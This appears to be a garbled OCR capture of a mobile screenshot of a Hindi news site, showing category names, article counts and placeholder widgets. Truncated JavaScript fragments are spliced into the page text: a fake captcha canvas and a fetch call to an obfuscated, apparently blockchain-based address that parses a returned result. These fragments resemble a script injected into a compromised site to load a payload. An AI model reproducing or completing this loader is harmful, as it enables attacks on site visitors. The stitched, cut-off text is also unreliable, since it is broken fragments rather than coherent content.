
AUGUST 9, 2026
TRENDING CATEGORIES
🗂 Hash:
ab4818ae8207f73ca949222855
Uncategorized
495 Articles
2026-06-06
Last Updated:
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
12 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
1 GHz CPU for bypass
FOLLOW US